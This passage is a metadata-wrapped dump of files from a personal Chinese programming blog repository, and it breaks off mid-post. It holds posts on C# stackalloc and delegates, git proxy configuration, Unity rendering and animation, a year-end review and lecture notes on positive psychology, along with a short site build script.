[IFramework-CS的协程模块](https://github.com/OnClick9927/IFramework_CS/tree/master/IFramework/Modules/Coroutine)\n5. [云风大佬的blog](https://blog.codingnow.com/2012/07/c_coroutine.html)\n6. [sylar的服务端框架中的协程模块](https://www.bilibili.com/video/BV184411s7qF%3Fp%3D26)\n"
},
{
"alpha_fraction": 0.6459677219390869,
"alphanum_fraction": 0.6741935610771179,
"avg_line_length": 16.53731346130371,
"blob_id": "fbc1e259cced55ca9db29b7ac6a6b09985eb7f37",
"content_id": "920c53b516190ea082bc0e959553458fcd35ee96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2164,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 67,
"path": "/Blogs/059.How-to-allocate-dynamic-array-on-stack-in-csharp.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\r\ntitle: \"C#中在栈上声明变长数组\"\r\ndate: 2022-01-19T15:32:19+08:00\r\ndraft: false\r\nisCJKLanguage: true\r\n---\r\n\r\n## C#中常见的声明数组的方式\r\n\r\n- `List<T>`\r\n\r\n ```\r\n var arr0 = new List<int>();\r\n ```\r\n\r\n- `Array`\r\n\r\n ```\r\n var arr1 = new int[10];\r\n \r\n var len = GetRandInt();\r\n var arr2 = new int[len];\r\n ```\r\n\r\n 只是这两种声明的方式都是在堆内存上声明数组\r\n\r\n \r\n\r\n## C#中在栈上声明数组:`stackalloc`关键字\r\n\r\n官方文档: https://docs.microsoft.com/en-us/dotnet/csharp/language-reference/operators/stackalloc\r\n\r\n要在工程中开启允许`unsafe`代码(Unity也支持),并且在声明了unsafe的函数中才可以这样做:\r\n\r\n```\r\nunsafe void TestUnsafeArr()\r\n{\r\n var arr3 = stackalloc int[10];\r\n\r\n var len = GetRandInt();\r\n var arr4 = stackalloc int[len];\r\n}\r\n```\r\n\r\n- 如果运行时的`len`过长,会直接导致`Stack overflow.`\r\n- C# 7.2 开始不用声明 unsafe 也可以使用 `stackalloc` 关键字\r\n- C++语言标准不支持变长数组,但有的C++编译器支持兼容c99,所以会出现有的C++编译器支持,有的C++编译器不支持\r\n\r\n\r\n\r\n## 堆与栈内存声明方式的对比\r\n\r\n- 堆内存申请可以很大,但比较慢,且有GC(内存碎片和频繁的GC是性能瓶颈之一)\r\n- 栈内存申请不宜过大,且申请较快,无GC(CLR一书介绍C#线程的栈内存只有1MB)\r\n\r\n\r\n\r\n## 我遇到的应用场景\r\n\r\n释放技能,范围检测到一些敌人,计算这些敌人到玩家的距离,取其中距离最近的第`x`个(`x`是策划配置的值)。检测到的敌人数量是动态的,但可预见的是数量不会很大,最大不超过50个,且比较常见的是不超过3个\r\n\r\n声明一个`List<float>`来保存敌人到玩家的距离是可以的,但有两个问题:\r\n\r\n- 每次都`new List<float>()`的话会造成大量GC\r\n- 将`List<float>`用变量缓存下来的话,又会使得这个内存一直停留在堆上,且绝大部分时候这个内存又用不到(因为技能释放频率很低),会造成没必要的内存浪费\r\n\r\n这种情况在栈上申请数组内存就很合适"
},
{
"alpha_fraction": 0.6718317866325378,
"alphanum_fraction": 0.6961815357208252,
"avg_line_length": 23.432432174682617,
"blob_id": "a6b0370bd55ae6b4995eda565b1bc6cfa8d26d90",
"content_id": "5ae1a081b77de2272ed3e4fd3798bd894ebcab70",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2453,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 74,
"path": "/Blogs/028.cSharp-delegate-operator.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"C#中delegate操作符\"\ndate: 2021-03-06T13:15:15+08:00\ndraft: false\nisCJKLanguage: true\ntags:\n - CSharp\n---\n\n在阅读开源代码的时候看到一个奇怪的`delegate`的写法\n\n> 出自这篇博文https://devblogs.microsoft.com/dotnet/configureawait-faq/\n>\n> MS官方的解释:https://docs.microsoft.com/en-us/dotnet/csharp/language-reference/operators/delegate-operator\n\n```c#\npublic override void Post(SendOrPostCallback d, object state) =>\n _semaphore.WaitAsync().ContinueWith(delegate\n {\n \ttry { d(state); } finally { _semaphore.Release(); }\n }, default, TaskContinuationOptions.None, TaskScheduler.Default);\n```\n\n下面是解释:\n\n`delegate` 操作符可以声明一个匿名方法,该方法可以转换为委托类型\n\n```c#\nFunc<int, int, int> sum = delegate (int a, int b) { return a + b; };\nConsole.WriteLine(sum(3, 4)); // output: 7\n```\n\n>在C#3,lambda表达式提供了一种更简洁的声明匿名函数的方式,使用 `=>`操作符创建一个lambda表达式\n>\n>```c#\n>Func<int, int, int> sum = (a, b) => a + b;\n>Console.WriteLine(sum(3, 4)); // output: 7\n>```\n>\n>更多lambda的特性,见[Lambda expressions](https://docs.microsoft.com/en-us/dotnet/csharp/language-reference/operators/lambda-expressions).\n\n❗❗❗当使用`delegate`操作符时候,或许希望忽略参数。如果这么做,那么创建出来的匿名函数可以转换为任意的委托类型,如下:\n\n```c#\nAction greet = delegate { Console.WriteLine(\"Hello!\"); };\ngreet();\n\nAction<int, double> introduce = delegate { Console.WriteLine(\"This is world!\"); };\nintroduce(42, 2.7);\n\n// Output:\n// Hello!\n// This is world!\n```\n\n这是lambda唯一不支持的匿名函数的功能。所有其他的情况,lambda表达式是编写内联一行代码的首选。\n\nC#9.0开始,可以使用忽略符号忽略两个或多个匿名函数的参数\n\n```c#\nFunc<int, int, int> constant = delegate (int _, int _) { return 42; };\nConsole.WriteLine(constant(3, 4)); // output: 42\n```\n\n❗❗❗为了向后兼容性,如果只使用了一个 `_`参数,那么`_`会被是为该匿名函数的参数名(而不是忽略)\n\n同时C#9.0开始,可以使用`static`修饰符修饰匿名函数的声明。\n\n```c#\nFunc<int, int, int> sum = static delegate (int a, int b) { return a + b; };\nConsole.WriteLine(sum(10, 4)); // output: 14\n```\n\n一个static 的匿名函数,不能通过闭包获取局部变量或者实例状态。"
},
{
"alpha_fraction": 0.6966703534126282,
"alphanum_fraction": 0.7442371249198914,
"avg_line_length": 31.535715103149414,
"blob_id": "9d10558096fb0b4078266eb7dbf3319499a042f3",
"content_id": "9a7ec905a98934b98e392629c567f54b26c19c9b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3449,
"license_type": "no_license",
"max_line_length": 200,
"num_lines": 84,
"path": "/Blogs/001.Github-clone-slow.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: 使用科学上网加速Github Clone\ndate: 2020-02-19T16:42:17+08:00\ntags:\n- Git\nisCJKLanguage: true\n---\n\n因为众所周知的原因,`Github`在国内使用速度很慢,而且一般的设置代理方式并不能让`Github clone`加速,这里介绍如何使这个过程走代理,以达到快速访问的目的。\n\n> 其实`Ubuntu`的`apt`命令也是类似的需要修改配置才能通过代理访问\n\n\n\n## [推荐❤️]通过`SSH`时\n\n`SSH`的clone方式也是大家使用的最多的方式,但`SSH`一般情况是不走`http`、`https`的代理的,在终端执行`export https_proxy=xxx`,甚至将代理软件设置为全局代理也无法令`SSH`通过代理。这里介绍如何使`SSH clone`时走代理:\n把下面这段写进 `~/.ssh/config` 文件(因为用到私玥认证所以带了 `IdentityFile` 选项)\n\n```bash\n# linux & WSL 配置\nHost github.com\n User git\n ProxyCommand /usr/bin/nc -x 127.0.0.1:7890 %h %p\n IdentityFile ~/.ssh/id_rsa\n```\n```bash\n# Gitbash 的配置\n Host github.com\n User git\n ProxyCommand connect -H 127.0.0.1:7890 %h %p\n IdentityFile ~/.ssh/id_rsa\n```\n\n\n\n这里`127.0.0.1:7890`是一个`http`代理,这样便能令`SSH` clone GitHub时通过代理,达到加速的目的。\n这种设置方法依赖Linux命令[`nc`](https://linux.die.net/man/1/nc)和 [`ssh config`](https://linux.die.net/man/5/ssh_config) `ProxyCommand`。\n\n> - ⚠使用时可能会有的报错:`Bad owner or permissions on /Users/username/.ssh/config`,解决方法参考如下:\n>\n> https://github.com/ddollar/heroku-accounts/issues/15\n>\n> https://docs.github.com/en/github/authenticating-to-github/error-permission-denied-publickey\n\n\n\n## 通过`HTTPS`时\n\n通过`HTTPS`形式的clone通过代理加速很简单,和普通的网页访问的加速并没有不一样:\n```\nexport HTTPS_PROXY=socks5://127.0.0.1:1080\ngit clone https://github.com/lightjiao/lightjiao.github.io.git\n```\n另外,`Git`本身有一个`http.proxy/https.proxy`的设置:\n```\ngit config --global http.proxy socks5://127.0.0.1:1080\ngit config --global https.proxy socks5://127.0.0.1:1080\n```\n但`HTTPS` clone的方式本身有一个缺点,每次与远端repo通讯时候都会要求填写用`Github`户名和密码,使用比较繁琐\n\n## A Little More on Git Protocol\nBy saying \"Git Protocol\", I mean a Git Server Protocal called \"The Git Protocol\". Its URI likes `git://server/project.git`. Note it starts with a `git://`, not `ssh://` or `http://` or something else.\n\nIt's not commonly used, so you can skip this. I write this mainly for completeness of Git proxy settings.\n\nGit a has configration `core.gitProxy` dedicated for this protocol, its man reads:\n```\ncore.gitProxy\n\nA \"proxy command\" to execute (as command host port) instead of establishing direct connection to the \nremote server when using the Git protocol for fetching. If the variable value is in the \n\"COMMAND for DOMAIN\" format, the command is applied only on hostnames ending with the specified \ndomain string. This variable may be set multiple times and is matched in the given order; the first \nmatch wins.\n\nCan be overridden by the GIT_PROXY_COMMAND environment variable (which always applies universally, \nwithout the special \"for\" handling).\n```\nYou can set it by `git config`.\n\n参考来源:\n - https://www.zhihu.com/question/27159393/answer/145122287\n - https://gist.github.com/coin8086/7228b177221f6db913933021ac33bb92\n"
},
{
"alpha_fraction": 0.6612903475761414,
"alphanum_fraction": 0.6612903475761414,
"avg_line_length": 25.714284896850586,
"blob_id": "318f011d4f8c01d86edc3c59f8403849c017066b",
"content_id": "b47663ddcdef609e4f682a8c9024f009e2bfa97d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 186,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 7,
"path": "/Scripts/Build.sh",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "mkdir __Build/\nrm -rf __Build/*\nmkdir __Build/Blogs/\n\ncp ./Blogs/*.md ./__Build/Blogs/\ncp ./Scripts/index.html ./__Build/\npython ./Scripts/GenerateReadme.py ./Blogs > ./__Build/README.md"
},
{
"alpha_fraction": 0.6905642747879028,
"alphanum_fraction": 0.7136910557746887,
"avg_line_length": 20.75789451599121,
"blob_id": "b6d4a25717d1f8529a137643e9c1ced17ca6fa3c",
"content_id": "3829f26f1379136ba8102ca461477154a10a2a0f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4571,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 95,
"path": "/Blogs/053.Year-end-summary-2021.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\r\ntitle: \"2021下半年总结\"\r\ndate: 2021-12-31T23:05:19+08:00\r\ndraft: false\r\nisCJKLanguage: true\r\n---\r\n\r\n## 工作\r\n\r\n- 叠纸的技术积累还是稍弱,也没有技术分享、技术培训的氛围或机制,没有机会做一些新的东西,感觉一直在原地踏步\r\n- 叠纸加班很少,也从来不占用下班时间,感觉很不错\r\n\r\n## 技术\r\n\r\n- 看了[XMLib](https://github.com/PxGame/XMLib.AM)的runtime部分源码,对逻辑与表现分离收获很多(编辑器部分其实也很值得学习,但我没有看了)\r\n\r\n- 认真的入门了一次[GameFrameWork](https://github.com/EllanJiang/GameFramework),做了Demo,但GF的源码只看了很小的一部分(惭愧)\r\n\r\n- ~~[《Unity3D动作游戏开发实战》](https://item.jd.com/12683035.html)总体比较泛泛而谈,甚至有错误,不推荐~~\r\n\r\n- 对ECS有了更多的认识,也看了[Entitas](https://github.com/sschmid/Entitas-CSharp)的源码,收获非常多。私认为ECS架构在数据、逻辑、表现分离以及架构解耦上有天然的优势\r\n\r\n- ⭐强推[《游戏编程模式》](https://gpp.tkchu.me/)(还只看了一半),比起面向传统互联网的设计模式书籍,这本书在游戏开发领域做了很多举例,下半年最大的收获没有之一\r\n\r\n > 结合XMLib,重新思考了Ability与Fsm的关系\r\n\r\n- 复刻只狼告吹,动画资源搞不定\r\n\r\n > 在B站有看到人提取出来了:https://www.bilibili.com/video/BV1bh411D717\r\n\r\n- 复刻只狼告吹后,决定结合GF与Entitias做MM同人,但被其他事情打乱了计划,导致没有平静的心情继续做这件事情了\r\n\r\n- 想做但没做的事情:\r\n\r\n - 完整阅读GF源码\r\n\r\n - 深入的研究Dota2技能系统、研究GAS\r\n\r\n - 阅读《Async in C# 5.0》\r\n\r\n - 阅读《CLR via C#》\r\n\r\n - 阅读同事推荐的《操作系统导论》(是他读过的最好的操作系统书籍)\r\n\r\n - 研究网络同步\r\n\r\n - 程序生成动画(一度想把这个方向作为接下来自己的新方向,然后去米哈游的,然……)\r\n\r\n > Unity程序动画入门:\r\n >\r\n > https://www.weaverdev.io/blog/bonehead-procedural-animation\r\n >\r\n > https://github.com/yamahigashi/fabric-fabrik-fullbody-ik\r\n\r\n## 生活\r\n\r\n- 游泳荒废了一段时间。10月份的时候因为耳朵反复发炎,就暂停了,后来12月份天气实在是太冷,也一直没去,感觉这件事情对自己的信念影响还蛮大的,要尽快恢复起来,如果再游泳耳朵就发炎的话,就去一次医院吧\r\n\r\n- 团建去了迪士尼,但感觉迪士尼不好玩\r\n\r\n- 长头发剪掉了,一开始是剪建成了狼尾,后来直接剪成了普通短发\r\n\r\n- 11月20号参加了广州《核聚变》,玩到了很好玩的游戏,Passion ++\r\n\r\n- 同事推荐看了一部日剧《仁医》(也是上面推荐《操作系统导论》的同事,他很厉害)\r\n\r\n > 同事说,他以前觉得游戏开发过程中团队协作那么混乱,合作那么不友好,不知道是公司的问题,还是行业的问题。\r\n >\r\n > 直到看到这部剧,故事里男主角在那样恶劣的环境里,不去怨天尤人,反而不断去争取其他人的认同,最后得到了其他人的支持,做出了很多成就。\r\n >\r\n > 他觉得像剧中的男主角那样不去怨天尤人,做好自己的事情,争取他人的认同,或许才是让环境、团队往好的方向发展的方法。\r\n >\r\n > 我觉得我保持不了这么高质量且稳定的自尊水平和大度的心态。别人如果对我恶语相向,我必然是会反击回去,而不是想着去争取对方的认同的。\r\n >\r\n > (笑😀\r\n\r\n- 后悔养猫,养猫带来了很多的精力消耗,加上运动减少带来的Debuff,感觉很不好,打算尽快送人。(其实就是猫妨碍了我卷)\r\n\r\n- 睡眠方面,时好时坏,总体还是不满意,不过也清晰的认识到自己需要睡眠9小时,才够一整天的精力饱满\r\n\r\n- 想做但没做的事情:\r\n\r\n - 《精力管理》(只看了大约五分之一)\r\n - 《领袖心理学》(只看了个开头,但开头就已经有收获了其实)\r\n\r\n## 总结\r\n\r\n- 下半年总体上还是很懈怠的,工作本身没有带来进步,工作之余又总是磨洋工,进步的内容很少\r\n\r\n- 希望短时间内做掉的事情:\r\n - 《精力管理》继续看完\r\n - 《操作系统导论》\r\n - 《游戏编程模式》继续看完\r\n - 《深入探索C++对象模型》和《CLR via C#》\r\n - 研究程序生成动画\r\n"
},
{
"alpha_fraction": 0.8252372741699219,
"alphanum_fraction": 0.8352875709533691,
"avg_line_length": 36.062068939208984,
"blob_id": "6657fd4c0193b0fdca306780c97af2db7e69a3f7",
"content_id": "9613db7e5e1a904dc3551bad0aafc44769a82b0b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 13765,
"license_type": "no_license",
"max_line_length": 244,
"num_lines": 145,
"path": "/Blogs/015.positive-psychology.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: 积极心理学\ndate: 2020-08-30T19:02:37+08:00\ndraft: false\ntags:\n- 心理学\n---\n\n\n\n> 前记:\n>\n> 这篇文章全文都是哈佛大学积极心理学最后一课内容的文字记录,是关于全课程的总结性陈述。这些总结是非常有用的理论,但少了非常多有趣的细节(比如这里没有说如何看待压力、完美主义以及自尊与自我实现的关系),不利于理解、学习与实践。\n>\n> 这个系列的课程对我影响非常的大,我一直坚持游泳也无意中印证了里面的一些理论。其实他并没有教太多新的知识,更多的是把一些很常见的常识用更系统更理论的方法论述、并结合现实去实践一遍后,能使我们摆正心态,积极的看待理想与现实、社会与自我、团队与自己等关系。\n>\n> 我记录下来仅是为了给自己一个记录以及分享。推荐感兴趣的读者去看原片,在B站搜索“哈佛大学积极心理学”就可以看到有很多资源。比如:[哈佛大学公开课:幸福课23集全](https://www.bilibili.com/video/BV1Gs411o71d)\n\n\n\n### 一、你所问的问题经常都会决定你所做的探索\n\n如果我们只问消极的问题,比如“为什么这么多人失败?“,我们就没法看到潜藏在每个人心中的伟大。如果我们只问”我的人际关系该怎样改善?“,我们就无法看见身边的人所拥有的宝贵财富和奇迹。\n\n我们同样要问积极的问题,我的人际关系中有什么好的方面?我的伴侣(partner)有哪些优点?我自己有哪些优点?什么对我最有意义?什么能使我愉悦?我擅长什么?\n\n问题会带来探索(Questions start a quest.)。探索的内容取决于我们所问的问题。\n\n我们常说信念创造现实。不仅是信念,更宽泛地说,我们如何看待现实,什么样的现实才会成真(how we perceive reality is what actually comes true.)。\n\nMarva Collins相信她的学生。相信她的学生,然后奇迹发生了,那些朽木难雕的学生因为信念而成就卓越。还记得John Carlton关于商学院学生的研究吗?将卓越和平庸划分开的有两样东西。一个是他们总在问问题,总想学习到更多,心怀谦逊。对成长、幸福和自尊尤为重要。其次,他们相信自我。他们有自信,他们具有成功和成长的自我效能感(They had the self efficacy to succeed and to thrive)。\n\n我们如何提升信念?通过拉伸自我,去尝试,挑战自我,通过具象化使我们明白自己可以做到。\n\n\n\n### 二、成功没有捷径,学会失败,从失败中学习\n\n> Learn to fail or fail to learn. There is no other way.\n\n历史上很多成功的杰出人士同样也是那些失败最惨重的人,这并非巧合。体育界,Babe Ruth比同时代任何球员三振出局次数都多,但也打出过最多的全垒打。还有Michael Jordan,一次次的表现出失败,不论是赛点时最后一个绝杀没有投进,还是不断不断不断的重复训练。Thomas Edison比任何科学家获得的专利都多,同样也是失败过最多次的人。这也并非巧合。还记得Dean Simonton对科学家和艺术家的研究吗?最成功的往往是失败得最多的,并没有别的办法去学习成功(There is no other way to learn.)。\n\n而且如果我们接受这一点,如果我们接受这种成长的心态(growth mindset),而不是Carol Dweck所说的固定心态(fixed mindset),我们不仅会更有进步,也会更加快乐幸福。因为这样就不会认为每次经历都是对自我、自尊的一种威胁。如果我们接受失败是不可避免的,不管是在人际关系中存在失望和争吵,还是在个人生活,或者从国家层面来说。这个世界上没有完美的国家,没有完美的人,没有完美的组织。如果我们明白生命是个上升的螺旋,而非一条直线,我们会幸福得多、冷静得多,并且也往往更加成功。\n\n\n\n### 三、允许成为人\n\n> The permission to be human.\n\n世界上有两种人不会经历情感创伤:精神病患者和死人。我很高兴你们都不是精神病患者,也都活着,这让这门课好上很多、安全很多。\n\n你不可能学完这门课后就永远一帆风顺,没人能永远一帆风顺。你还会经历坎坷起伏。我希望你们唯一能感受到不一样的地方是,当经历情感创伤时,你会看着它说”哦,我只是普通人,我很难过,真希望事情不是这样。但我接受它,就像接受万有引力定律一样“。因为万有引力定律是一种物理本质,就像情感创伤是一种人性本质。允许成为人(Permission to be human)。\n\n\n\n### 四、关于分享与写日记\n\n在课堂上我们讲了很多种干预,大多数干预不起作用——正如Somerville的研究和其他研究显示的,而日记可以。在写东西时,我们在打开内心。不管是写,还是和我们关心的人倾诉,可以是心理咨询师,可以是好朋友、爱人。当我们分享、开放内心时,我们就能建立一种感觉——用Antonovsky的话来说就是”关联性的感觉“,来看待我们生命中的经历,得到更高层次的快乐。这是有用的。\n\n\n\n### 五、关于感激\n\n我们周围和内心有那么多快乐,而问题在于我们注意到它们了吗?还是把他们当成理所当然?回忆一下`Appreciate`这个词,有两种意思:一种是表示谢谢——这是很好的,人们常说感恩是最高尚的美德,感激是一件很好的事;第二种意思也同样重要,意思是增值——当我们感激生活中好的方面,感激人际关系中好的方面,感激我们的伴侣、朋友、同学,感激我们的国家,这些好处就会增值。\n\n不幸的是相反的事也会发生,当我们不予以感恩时,好的方面就会贬值。世上没有完美的人际关系,没有完美的人,没有完美的国家,最重要的是要关注什么是有效的,感激它,它才能增值。\n\n\n\n### 六、Do less is more\n\n很多人疑惑自己为什么总是不快乐,即使他们已经得到了想得到的一切。为什么?因为好东西太多有时也不是好事。还记得我最喜欢的歌吗?Whitney Houston的[*《I Will Always Love You》*](https://music.163.com/#/song?id=3819483),十分满分,第二喜欢的《贝多芬第九交响乐》9.5分。但如果把它们在一起同时播放,就是噪音,不是19.5分、10分或5分,只是噪音。好东西太多也不是好事。\n\n要将一切简化说起来容易,做起来难,但记住我们说过比起物质充裕更能带来幸福的是时间充裕。简化!果断坚决!在适当的时候学会说”No“。弄清楚你真正想做的东西,然后去做(Find out what you really,really,really want to do with your life and do it.)。\n\n\n\n### 七、亲密关系(relationship)\n\n最能预示幸福的是你现在和未来所经营的一段亲密关系。亲密关系比世界上任何事情都重要,是的,甚至比问什么问题更重要,比考试更重要,比我们有多成功、多被人景仰更重要。\n\n的确,成功会使我们的幸福感陡升,但很快又会降到基准幸福水平(base level),就像获得长期聘用的大学教授职位,就像中了彩票。那些以为自己非常成功的人很快会回到基准幸福水平(base level)甚至更低,因为他们不知道什么会让他们更快乐。而亲密关系就是其中一种能让我们更快乐的方式。\n\n经营一段感情意味着为之投入,向其中投入时间,彼此分享和交流,就像如果我们找到理想的工作,我们会将自己投入其中,亲密关系也是一样。电影总是在结束时爱情才开始。在大屏幕暗下来后、在日落之后,继续经营感情,在此时我们的投入才有回报。 \n\n\n\n### 八、关于运动\n\n大脑(mind)带给我们的前进是有限的。我很了解积极心理学,我实践了所有我教的知识,然而我真的觉得如果我不知道精神与肉体的联系,并将这种联系应用于我的生活,我一定没有今天这么快乐。为什么?因为我会屈服于上帝/基因决定的基准幸福水平。因为当我们不锻炼时,就像打了镇静剂,我们必须和本性抗争——和本性抗争是很难的。提升我们幸福的水平也是很难的,而同时要和本性抗争则是难以想象的困难。\n\n还记得万能灵药吗?\n\n- 每周锻炼四次,每次半小时\n- 如果可以或者有兴趣,去做做瑜伽或者冥想、打坐。如果不行,那么至少每天深呼吸几次。三次深呼吸就有显著效果\n- 睡眠,可能的话每天八小时或者接近八小时水平\n- 触摸、拥抱。这个总被忽视的感官非常重要\n\n\n\n### 九、被了解而不是被证明\n\n> Be know rather than be validated\n\n我们所有人都需要被证明。并不是说要完全去除我们的依赖型自尊,但更首要的是被了解、去表达,而非给他人留下印象。人生会变得更轻松、更简单、更让人兴奋——如果我们能表达自我。无论是和我们的伴侣、家人、朋友、同事、同学,这都是在长期人际关系中亲密和激情增加的基础。说起来容易做起来会很难,但这非常重要。\n\n\n\n### 十、最重要的一点:改变\n\n最后一点,能将所有东西整合在一起的一点,就是关于”改变(change)“。\n\n有两种——实际上有很多种——但有两种类型的学生,上过这门课或其他关于获得更高层次幸福课程的学生。一种是会感觉很愉快,或有美好的回忆,然后会回到基准幸福水平,第二种同样感觉很愉快——虽然不可能持续整个人生,但仍然在未来持续增长。其区别,最基本的区别就在于,你是否发生了行为转变。\n\n还记得Peter Drucker说过,每当人们去参加他的周末研讨班,他周一时都会说”别打电话跟我说这课有多棒,而是告诉我你开始变得不一样了。“在他和世界上最成功、最出色、最聪明的人一起合作的六十五年时间,他发现这才是能让人一直保持愉悦平和的原因。从现在开始进行行为转变,这就是改变的核心。\n\n\n\n### 结语\n\n你们在这门课上学到的只是一个开始,回忆下在Carlton的研究中,成功的人、最快乐的人,成功的实现了终极目标,从长远来看,他一生都在学习,永远在问问题,永远探索。有很多人都有很好的意图(intentions),但很好的意图还不够,我们需要的还有基础,实用的、严格的、科学的基础来起作用,当我们了解这些东西后,再将它们传递出去,和他人分享。在很多人文及社会的学科中,包括心理学,”你在哈佛收获了什么,得到了什么“,就是这样一种基础,来使世界变得更美好。\n\n我教这门课不仅因为觉得它有趣——它的确很有趣,我觉得很愉快。我说过我总是等不及到周二和周四,来和你们分享我最关心的东西,是很有趣。但我教这门课不仅仅因为这个,更因为我认为一些伟大心理学家的想法——我引用过的、讨论过的——他们的想法能使世界变得更好。\n\n1954年时Maslow写道:”我不仅是对纯粹的冷漠真理公正客观的探索者,我也很有兴趣关注人类的命运,其结局、目标以及未来。我想帮助人类进步,改善其前景,我希望教会他如何友爱他人、和平互助、勇敢坚毅、正直公平。我认为科学是达到这个目标最大的希望,而在所有科学中,我认为心理学是最有潜力的。事实上我有时觉得世界要么被广义的心理学家拯救要么就无法被拯救。“\n\n广义的心理学家,这并不意味着你现在就应该去读个心理学的博士,或潜心研究心理学,而是要时刻意识、了解你大脑——这宇宙中最令人惊异的实体,了解它发生的一切,了解周围环境以及你的内心,还有它们是如何联系在一起的,并作为现实理想主义者来分享它。\n\n你们可以有影响,每个人都有不可思议的力量。还记得吗?如果你让三个人微笑,他们再让另外三个人微笑,如此20次后,就能传到地球上每一个人。快乐是会传染的。 \n\n我再展示最后一段关于幸福快乐如何传染的录像:[Youtube视频链接](https://youtu.be/qBay1HrK8WU?t=26)\n\n他们会在怎样的世界中成长取决于你,取决于你是否首先关注了自身(Take care of yourself)。引用甘地的话,“欲变世界,先变其身”(Be the change you want to see in the world)。如果想要快乐的世界,你自己先快乐起来。\n\n所有你们去的地方,我想提醒你们,每次你们去一个地方,通常情况下,你都会坐飞机去,这样你每次去时,都会听到一些会引起你反思关注自身(Take care of yourself)是多重要的东西。因为要照顾别人(Take care of yourself),你首先要照顾自己。当你做飞机时,乘务员会说,以防紧急情况,氧气面罩会脱落,首先自己上,再去帮助需要帮忙的人。因为这就是黄金法则的基础,是更美好的世界的基础,是关于终极目标的。\n\n所以,每次你去某个美丽的地方,不论是国内还是国外:\n\n- 记得要简化问题\n- 记得照顾自己(take care of yourself)\n- 记得锻炼身体\n- 记得要果断坚决,在适当的时候说“不”\n- 记得要经营你的感情(relationships)\n- 记得什么是你生命中真正重要的东西"
},
{
"alpha_fraction": 0.6648841500282288,
"alphanum_fraction": 0.7183600664138794,
"avg_line_length": 20.576923370361328,
"blob_id": "e6ed23aef14643767c6bc62dc11f61bd2b5fde9c",
"content_id": "5836310ce7476e98d5c4ff92468f07952f92bc22",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 807,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 26,
"path": "/Blogs/069.Unity-draw-call.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"Unity中的Draw Call优化\"\ndate: 2023-01-18T16:00:00+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n来源于这个视频:https://www.youtube.com/watch?v=IrYPkSIvpIw 水个记录以做查阅\n\n## Draw Calls的来源\nDraw Call 是由于CPU计算发送给GPU渲染 \n1 Mesh * 1 Material = 1 Draw Call \n3 Meshes * 1 Material = 3 Draw Calls \n1 Mesh * 2 Materials = 2 Draw Calls \n3 Meshs * 2 Materials = 6 Draw Calls \n以上述的公式,Draw Calls会以恐怖的速度增长\n\n## 优化手段\n - 在建模软件中合并Mesh\n - 减少Material的数量(好像也是在建模软件中操作?具体不懂)\n - 不移动的物体,设置为Static\n - 要有同样的Material\n - 不移动\n - 符合条件的情况下打开GPU instancing 设置\n - 有同样的Material\n - 有同样的Mesh\n"
},
{
"alpha_fraction": 0.8111213445663452,
"alphanum_fraction": 0.8193933963775635,
"avg_line_length": 40.82692337036133,
"blob_id": "df2c2d7534146c4be6d3556ca7e0813023801303",
"content_id": "3775f437049f6502e74f9ad022f85c7c961ffcdd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4792,
"license_type": "no_license",
"max_line_length": 218,
"num_lines": 52,
"path": "/Blogs/042.Unity-animation-system.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"Unity动画系统入门心得\"\ndate: 2021-08-06T23:10:29+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n## 文件格式与概念解释\n\n- `*.fbx`文件\n\n > FBX文件在Unity中展开查看,可能会查看到以下这么多信息(不是每个fbx文件都包含下面的所有内容,有时候只包含一部分):\n\n > - `Motion`:用`GameObject`父子关系表示的骨骼,通常被称为`Motion`(运动)\n > - `Skinned Mesh Renderer`:骨骼蒙皮(目前还不是很懂细节,我暂时理解为骨骼与模型渲染的绑定关系)\n > - 一个还没有搞清楚干嘛用的`Mesh`\n > - `Avatar`:可以在`inspector`中点开`Configure Avatar`,相当于打开一个特别的专门的Scene做Avatar的编辑(可以点击右下角的done退出编辑)。\n > - Animation Clip:动画片段,其实一个Animation Clip文件也可以单独的保存或者直接在Unity中创建。只是Unity的动画编辑功能似乎有点弱,复杂的动作动画往往是动作捕捉或者在其他更专业的软件中编辑好再导出保存成`*.anim`文件\n\n- `*.anim`文件\n\n > - 随FBX文件导入的Animation Clip信息往往大小比较小,是因为它只包含了runtime的内容\n > - 单独的`*.anim`文件往往比较大,是因为不仅包含了runtime内容,还包含了编辑器显示的内容,毕竟理论上Unity是可以编辑动画的\n > - 打包时`*.anim`中的编辑器显示的内容会被去掉\n > - ❓单独的`*.anim`文件中保存的各个节点的信息只要与gameobject的结构(各个Child GameObject的层级与路径)对的上,应该也是可以直接驱动动画的播放的(这个观点有一些模糊,待查缺补漏)\n\n- Avatar\n\n > - Avatar是Unity抽象出来表示人类的替身,我理解为骨骼模板,将FBX文件中的模型的骨骼节点一一映射到Avatar中,那么Unity就可以通过Avatar来驱动这个模型播放动画。\n > - 